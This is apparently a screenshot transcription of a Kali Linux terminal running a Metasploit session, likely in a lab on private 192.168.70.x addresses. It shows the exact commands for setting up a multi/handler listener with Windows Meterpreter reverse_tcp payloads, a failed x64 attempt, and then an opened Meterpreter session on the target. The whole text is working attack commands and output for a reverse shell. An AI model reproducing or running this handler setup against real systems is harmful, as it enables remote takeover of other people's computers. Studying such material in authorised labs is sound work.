 1 2 3 4 2 17:53
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 > exploit
[-] Unknown command: exploit
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.20
lhost ⇒ 192.168.70.20
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.70.20:5555
[*] Sending stage (200774 bytes) to 192.168.70.22
[*] 192.168.70.22 - Meterpreter session 1 closed.  Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.20
lhost ⇒ 192.168.70.20
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.70.20:5555
[*] Sending stage (175686 bytes) to 192.168.70.22
[*] Meterpreter session 2 opened (192.168.70.20:5555 → 192.168.70.22:49169) at 2022-11-27 17:53:16 -0500
meterpreter >